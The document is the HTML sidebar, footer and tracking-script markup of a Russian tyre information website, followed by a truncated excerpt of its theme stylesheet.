				(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
			</script>
		</div>
	</div><!-- /.search -->

	



	
<div class="cats">

<!-- /.адсенс -->	

	
<div class="cats">

<center>
<!-- Yandex.RTB R-A-263958-2 -->
<div id="yandex_rtb_R-A-263958-2"></div>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="[base64]"/>

</center><!-- /.market -->
</div>


<div id="cats" class="cats">
		<div class="menu-navigaciya-v-sajdbare-container"><ul id="menu-navigaciya-v-sajdbare" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64"><a href="http://#">Легковые шины</a>
<ul class="sub-menu">
	<li id="menu-item-1256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1256"><a href="https://1tire.ru/shiny-amtel">Amtel</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1257"><a href="https://1tire.ru/shiny-altenzo">Altenzo</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1258"><a href="https://1tire.ru/shiny-barum">Barum</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://1tire.ru/shiny-belshina">Belshina</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1259"><a href="https://1tire.ru/shiny-bfgoodrich">BFGoodrich</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1260"><a href="https://1tire.ru/shiny-bridzhstoun">Bridgestone</a></li>
	<li id="menu-item-1261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1261"><a href="https://1tire.ru/shiny-continental">Continental</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262"><a href="https://1tire.ru/shiny-cooper">Cooper</a></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1263"><a href="https://1tire.ru/shiny-cordiant">Cordiant</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1264"><a href="https://1tire.ru/shiny-dunlop">Dunlop</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1265"><a href="https://1tire.ru/shiny-falken">Falken</a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1266"><a href="https://1tire.ru/shiny-firestone">Firestone</a></li>
	<li id="menu-item-1267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267"><a href="https://1tire.ru/shiny-formula">Formula</a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1268"><a href="https://1tire.ru/shiny-fulda">Fulda</a></li>
	<li id="menu-item-1269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1269"><a href="https://1tire.ru/shiny-gislaved">Gislaved</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1270"><a href="https://1tire.ru/shiny-goodride">Goodride</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1271"><a href="https://1tire.ru/shiny-goodyear">Goodyear</a></li>
	<li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="https://1tire.ru/shiny-gt-radial">GTRadial</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1273"><a href="https://1tire.ru/shiny-hankook">Hankook</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://1tire.ru/shiny-kama">Kama</a></li>
	<li id="menu-item-1274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1274"><a href="https://1tire.ru/shiny-kumho">Kumho</a></li>
	<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="https://1tire.ru/shiny-linglong">Linglong</a></li>
	<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="https://1tire.ru/shiny-matador">Matador</a></li>
	<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="https://1tire.ru/shiny-maxxis">Maxxis</a></li>
	<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="https://1tire.ru/shiny-mishlen">Michelin</a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a href="https://1tire.ru/shiny-mickey-thompson">Mickey Thompson</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1280"><a href="https://1tire.ru/shiny-nankang">Nankang</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="https://1tire.ru/shiny-nexen">Nexen</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="https://1tire.ru/shiny-nokian">Nokian</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://1tire.ru/shiny-nordman">Nordman</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284"><a href="https://1tire.ru/shiny-pirelli">Pirelli</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="https://1tire.ru/shiny-roadstone">Roadstone</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a href="https://1tire.ru/shiny-rosava">Rosava</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a href="https://1tire.ru/shiny-sava">Sava</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1289"><a href="https://1tire.ru/shiny-sunny">Sunny</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://1tire.ru/shiny-tigar">Tigar</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a href="https://1tire.ru/shiny-toyo">Toyo</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"><a href="https://1tire.ru/shiny-triangle">Triangle</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1319"><a href="https://1tire.ru/shiny-tunga">Tunga</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1300"><a href="https://1tire.ru/shiny-uniroyal">Uniroyal</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"><a href="https://1tire.ru/shiny-viatti">Viatti</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://1tire.ru/shiny-vredestein">Vredestein</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://1tire.ru/shiny-yokohama">Yokohama</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-160"><a href="http://#">О шинах</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://1tire.ru/brendy">Бренды</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://1tire.ru/kak-vybrat-shiny">Как выбрать шины</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://1tire.ru/kakie-stavit-shiny">Какие ставить шины</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-165"><a href="https://1tire.ru/tehnicheskaya-chast">Техническая часть</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://1tire.ru/zimnie-shiny">Зимние шины</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://1tire.ru/vsesezonnye-shiny">Всесезонные шины</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://1tire.ru/letnie-shiny">Летние шины</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://1tire.ru/nemeckie-shiny">Немецкие шины</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://1tire.ru/yaponskie-shiny">Японские шины</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://1tire.ru/kitajskie-shiny">Китайские шины</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://1tire.ru/korejskie-shiny">Корейские шины</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://1tire.ru/finskie-shiny">Финские шины</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://1tire.ru/category/parametry-shiny">Параметры шин</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://1tire.ru/sravnenie-shin">Сравнение шин</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://1tire.ru/stoimost-shin">Стоимость шин</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://1tire.ru/shiny-po-avtomobilyam">Шины по автомобилям</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://1tire.ru/kak-vybrat-shiny">Как выбрать шины</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://1tire.ru/ekspluataciya-shin">Эксплуатация шин</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-374"><a href="http://#">Тесты и рейтинги</a>
<ul class="sub-menu">
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://1tire.ru/testy-shiny-r16">Тесты шины R16</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://1tire.ru/rejtingi">Рейтинги</a></li>
</ul>
</li>
<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-425"><a href="https://1tire.ru/kolyosnye-diski">Колёсные диски</a></li>
<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://1tire.ru/zapchasti">Запчасти</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://1tire.ru/motoshiny">Мотошины</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://1tire.ru/aksessuary">Аксессуары</a></li>
</ul></div>	</div><!-- /.cats -->


<ul class="social">
		<li><span class="spanlink" title="https://www.youtube.com/channel/UCg-IGEsWukJFoRcm3U3HU4g" onclick='GoTo("https://www.youtube.com/channel/UCg-IGEsWukJFoRcm3U3HU4g")'>
			<span class="social__wrap social__wrap--youtube"><span class="social__icon social__icon--youtube"></span></span>
			<span class="social__text">Канал на <b>YouTube</b></span>
		</span></li>
		<li><span class="spanlink" title="https://vk.com/1tire" onclick='GoTo("https://vk.com/1tire")'>
			<span class="social__wrap social__wrap--vk"><span class="social__icon social__icon--vk"></span></span>
			<span class="social__text">Группа <b>ВКонтакте</b></span>
		</span></li>
		<li><span class="spanlink" title="https://www.facebook.com/Первый-ПО-ШИНАМ-133468720499167/" onclick='GoTo("https://www.facebook.com/Первый-ПО-ШИНАМ-133468720499167/")'>
			<span class="social__wrap social__wrap--facebook"><span class="social__icon social__icon--facebook"></span></span>
			<span class="social__text">Группа в <b>Facebook</b></span>
		</span></li>
	</ul><!-- /.social -->
<center>
<!-- Yandex.RTB R-A-263958-11 -->
<div id="yandex_rtb_R-A-263958-11"></div>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="[base64]"/>
</center>
<div class="subscribe">
		<div class="subscribe__icon"></div><!-- /.subscribe__icon -->
		<div class="subscribe__text">
			<div class="subscribe__head">Подписаться</div><!-- /.subscribe__head -->
			<div class="subscribe__desc">Этот сайт уже читают 5375 человек! Читай и ты.</div><!-- /.subscribe__desc -->
		</div><!-- /.subscribe__text -->

		<!-- СКРИПТ ФОРМЫ ПОДПИСКИ -->
		<div id="liveresponder_subscribe">
			<form class="subscribe__form search__form" action="https://liveresponder.ru/subscriber" method="post" target="blank" id="liveresponder_form" onSubmit="return liveresponder_check_form(this)" accept-charset="utf-8">
				<input type="hidden" name="act" value="form_subscriber_add">
				<input name="iehack"type="hidden"value="&#9760;">
				<input type="hidden" name="user_id" value="20264">
				<input type="hidden" name="newsletter_id" value="14028">
				<input type="hidden" name="url_succ" value="http://liveresponder.ru/subscribe/add">
				<input type="hidden" name="url_error" value="http://liveresponder.ru/subscribe/error">

				<input type="hidden"  name="fname" value="уважаемый пользователь" />
				<input type="text" placeholder="Ваш e-mail" name="email" required />

				<input type="submit" value="ok"/>
			</form>
		</div>

	</div><!-- /.subscribe -->

	<div class="top-commentators"><div class="top-commentators__head">ТОП комментаторов</div></div>
</div><!-- /.sidebar -->	</div><!-- /.container -->

<nav class="main-nav main-nav--foot">
	<div class="container">
		<div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://1tire.ru">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://1tire.ru/kak-vybrat-zimnie-shiny">Как выбрать зимние шины</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://1tire.ru/kak-vybrat-letnie-shiny">Как выбрать летние шины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><a href="https://1tire.ru/shini-bu-diski-bu">Шины/Диски б.у</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://1tire.ru/o-sajte">О сайте</a></li>
</ul></div>	</div><!-- /.container -->
</nav><!-- /.main-nav -->

<footer itemscope="itemscope" itemtype="http://schema.org/WPFooter" class="footer">
	<div class="container">
		<a href="#" class="logo logo--foot">
			<span class="logo__title"><b>1</b>tire.ru</span>
			<span class="logo__copy">©2026. Копирование материалов  сайта разрешается только с активной ссылкой на страницу оригинал.</span>
		</a><!-- /.logo -->                
              
                    
                
	</div><!-- /.container -->
</footer><!-- /.footer -->

<a id="top" href="#" class="top">
	<div class="top__icon"></div><!-- /.top__icon -->
	<div class="top__text">наверх</div><!-- /.top__text -->
</a><!-- /.top -->

<script type="text/javascript" src="https://1tire.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://1tire.ru/wp-content/themes/1tire/assets/js/main.js" id="onetire-main-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1tire.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js"></script>

<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter15914830 = new Ya.Metrika({ id:15914830, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/15914830" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111715123-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111715123-1');
</script>
<meta name="telderi" content="4769befb65ab2abaf047bebe73bfdeea" />
</body>
</html>
















--- FILE ---
content_type: text/css
request_url: https://1tire.ru/wp-content/themes/1tire/style.css?ver=6.4.7
body_size: 10784
content:
/*
Theme Name: 1tire
Theme URI: http://1tire.ru
Author: wdm-Vladislav
Author URI: http://webdesignmode.com/
Description: Theme for 1tire.ru
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: 1tire
Tags: wdMode, 1tire
*/

/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/*! by Vladislav - http://webDesignMode.com */@import url("https://fonts.googleapis.com/css?family=Rubik:400,500,700,900&subset=cyrillic");html{box-sizing:border-box;-webkit-font-smoothing:antialiased}*,:after,:before{box-sizing:inherit}::-moz-selection{background-color:rgba(211,16,34,.75);color:#fff}::selection{background-color:rgba(211,16,34,.75);color:#fff}ul{padding:0;margin:0}.banners__item,.cats,.comments,.pagination,.post,.posts__item,.search,.social,.subscribe,.top,.top-commentators,.top-posts{box-shadow:0 4px 6px rgba(0,0,0,.1);border-radius:.625rem;overflow:hidden;background-color:#fff}html{font-family:Rubik,sans-serif;font-size:87.5%;color:#373737;line-height:1.5;overflow-x:hidden}@media only screen and (min-width:768px){html{font-size:100%}}body{min-width:320px;position:relative;overflow-x:hidden;background-color:#f7f7f7}.clear:after{content:"";display:block;clear:both}.header{background-color:#fff}.header__container{position:relative}.header h1{margin:0;font-weight:400}@media only screen and (min-width:992px){.header h1 .logo{line-height:4.35rem}}.container{padding-right:10px;padding-left:10px}@media only screen and (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media only screen and (min-width:1200px){.container{max-width:1200px;margin-right:auto;margin-left:auto}}.logo{text-decoration:none;color:#373737;display:inline-block;line-height:3.5rem}.logo__title{font-size:1.5rem;font-weight:700}.logo__title b{color:#d31022;font-weight:800}.logo--foot .logo__title,.logo--foot .logo__title b{color:#cdd6de}.logo__desc{display:none}@media only screen and (min-width:992px){.logo__desc{display:inline-block;font-size:.875rem;text-transform:uppercase;margin-left:.5rem;padding-left:.75rem;position:relative}.logo__desc:before{content:"";width:1px;height:1.9rem;top:0;bottom:0;position:absolute;background-color:#e4e6e8;margin:auto;left:0}}@media only screen and (min-width:1200px){.logo{line-height:4.5rem}}.logo--foot{line-height:1.5rem}.logo__copy{font-size:.875rem;position:relative;margin-left:.5rem;padding-left:.75rem;color:#8e97a0}.logo__copy:before{content:"";width:1px;height:1.9rem;top:-.5rem;position:absolute;background-color:#e4e6e8;margin:auto;left:0}@media only screen and (max-width:991px){.main-nav{position:fixed;top:0;bottom:0;left:0;right:0;background-color:#fff;overflow-x:auto;display:none;z-index:1}.main-nav ul{text-align:center;margin-top:4.5rem;list-style:none}.main-nav ul li a{color:#373737;text-decoration:none;font-size:.75rem;text-transform:uppercase;letter-spacing:.075rem;font-weight:700;padding:1rem;line-height:1.5rem;display:block;border-bottom:1px solid #f5f5f5}.main-nav ul li:last-child a{border-bottom:none}}@media only screen and (min-width:992px){.main-nav{background-color:#fff;margin-top:1px}.main-nav--foot{margin-top:2rem}.main-nav ul{text-align:center}.main-nav ul li{display:inline-block;margin:0 1rem}}@media only screen and (min-width:992px) and (min-width:1200px){.main-nav ul li{margin:0 2.43rem}.main-nav ul li:first-child{margin-left:0}.main-nav ul li:last-child{margin-right:0}}@media only screen and (min-width:992px){.main-nav ul li a{color:#373737;text-decoration:none;font-size:.6875rem;text-transform:uppercase;letter-spacing:.075rem;font-weight:700;line-height:3rem;display:block}}@media only screen and (min-width:992px) and (min-width:1200px){.main-nav ul li a{font-size:.75rem;line-height:3.5rem}}@media only screen and (min-width:992px){.main-nav .current-menu-item,.main-nav__active,.main-nav a:hover{position:relative}.main-nav .current-menu-item:after,.main-nav__active:after,.main-nav a:hover:after{height:3px;width:100%;background-color:#d31022;bottom:0;content:"";position:absolute;left:0}.main-nav a:hover{color:#8e97a0}.main-nav a:hover:after{background-color:#fafafa}.main-nav--foot .current-menu-item:after,.main-nav--foot .main-nav__active:after,.main-nav--foot a:hover:after{bottom:auto;top:0}}@media only screen and (max-width:991px){.hamburger{display:block;width:3.5rem;height:3.5rem;position:absolute;top:0;right:0;z-index:2}.hamburger__icon,.hamburger__icon:after,.hamburger__icon:before{position:absolute;height:3px;display:block;top:0;bottom:0;left:0;right:0;margin:auto;content:"";-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.hamburger__icon{width:55%;background-color:#373737}.hamburger__icon:after{width:100%;margin-top:-.4rem;background-color:#373737}.hamburger__icon:before{width:100%;margin-top:.4rem;background-color:#373737}.hamburger--active .hamburger__icon{background-color:transparent}.hamburger--active .hamburger__icon:after{-webkit-transform:rotate(45deg) translate(.3rem,.3rem);transform:rotate(45deg) translate(.3rem,.3rem)}.hamburger--active .hamburger__icon:before{-webkit-transform:rotate(-45deg) translate(.3rem,-.3rem);transform:rotate(-45deg) translate(.3rem,-.3rem)}}@media only screen and (min-width:992px){.content{width:69.0677%;float:left;margin-right:3.39%}}.content__h2{font-family:Rubik,sans-serif;margin-top:3rem;margin-bottom:1.5rem;font-weight:700;font-size:2em;line-height:2.25rem;margin:1.5rem 0 0;text-align:center}.footer{background-color:#fff;margin-top:2rem;padding:1.5rem 0}@media only screen and (min-width:992px){.footer{margin-top:1px}}.top-panel{position:absolute;top:0;right:5rem}.top-panel__name{display:none}@media only screen and (min-width:1200px){.top-panel__name{display:inline-block;color:#373737;font-size:.75rem;text-transform:uppercase}}.top-panel__item{display:inline-block;line-height:3.5rem;text-decoration:none}@media only screen and (min-width:1200px){.top-panel__item{margin:0 .65rem;line-height:4.5rem}}@media only screen and (min-width:992px){.top-panel__item:hover{opacity:.85}}.top-panel__icon{display:inline-block;vertical-align:middle;margin:0 .5rem}@media only screen and (min-width:1200px){.top-panel__icon{margin:0}}.top-panel__icon--search{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M15.429 14.057h-.732l-.274-.274a5.724 5.724 0 0 0 1.463-3.84A5.931 5.931 0 0 0 9.943 4 5.93 5.93 0 0 0 4 9.943a5.931 5.931 0 0 0 5.943 5.943 5.724 5.724 0 0 0 3.84-1.463l.274.274v.731L18.629 20 20 18.629l-4.571-4.572zm-5.486 0a4.098 4.098 0 0 1-4.115-4.114 4.098 4.098 0 0 1 4.115-4.115 4.097 4.097 0 0 1 4.114 4.115 4.097 4.097 0 0 1-4.114 4.114z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.top-panel__icon--login{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M20.109 20H8.828a.89.89 0 0 1-.891-.889v-3.556a.89.89 0 0 1 1.782 0v2.667h9.5V5.778h-9.5v2.666a.89.89 0 0 1-1.782 0V4.889A.89.89 0 0 1 8.828 4h11.281a.89.89 0 0 1 .891.889v14.222a.89.89 0 0 1-.891.889zM12.058 9.962a.887.887 0 0 1 0-1.257.891.891 0 0 1 1.259 0l2.672 2.667.003.002c.019.02.038.041.056.063.009.01.016.021.024.032l.028.037a1.41 1.41 0 0 1 .045.075l.019.041c.006.012.013.025.018.038a1.732 1.732 0 0 1 .029.082l.011.04.011.044.007.047a.846.846 0 0 1 .01.126v.002a.846.846 0 0 1-.01.126l-.007.047-.011.044a.608.608 0 0 1-.04.122l-.018.039-.019.04-.022.036-.023.038-.029.04-.023.03a.926.926 0 0 1-.059.066l-2.672 2.666a.888.888 0 0 1-1.259 0 .887.887 0 0 1 0-1.257l1.151-1.149H2.891a.89.89 0 1 1 0-1.778h10.318l-1.151-1.149z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.top-panel__icon--reg{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M15.558 20c-1.73 0-3.274-.77-4.271-1.966h-6.51c-.429 0-.777-.33-.777-.738 0-3.117 2.674-5.653 5.96-5.653a6.3 6.3 0 0 1 1.229.122c.992-1.266 2.581-2.088 4.369-2.088 3.001 0 5.442 2.316 5.442 5.162C21 17.684 18.559 20 15.558 20zm-5.14-6.859a4.635 4.635 0 0 0-.458-.023c-2.164 0-3.968 1.488-4.336 3.441h4.803a4.903 4.903 0 0 1-.009-3.418zm5.14-1.989c-2.144 0-3.887 1.654-3.887 3.687 0 2.032 1.743 3.686 3.887 3.686 2.143 0 3.887-1.654 3.887-3.686 0-2.033-1.744-3.687-3.887-3.687zm1.555 4.424h-.778v.737c0 .407-.348.738-.777.738-.429 0-.778-.331-.778-.738v-.737h-.777c-.429 0-.777-.33-.777-.737 0-.408.348-.738.777-.738h.777v-.737c0-.407.349-.737.778-.737.429 0 .777.33.777.737v.737h.778c.429 0 .777.33.777.738 0 .407-.348.737-.777.737zM9.96 10.169c-1.793 0-3.252-1.384-3.252-3.085C6.708 5.384 8.167 4 9.96 4c1.794 0 3.253 1.384 3.253 3.084 0 1.701-1.459 3.085-3.253 3.085zm0-4.695c-.936 0-1.697.723-1.697 1.61 0 .888.761 1.61 1.697 1.61s1.698-.722 1.698-1.61c0-.887-.762-1.61-1.698-1.61z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.top-panel__icon--rss{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19.796 19.774a.671.671 0 0 1-.523.228h-1.624a.713.713 0 0 1-.506-.199.684.684 0 0 1-.222-.483 12.709 12.709 0 0 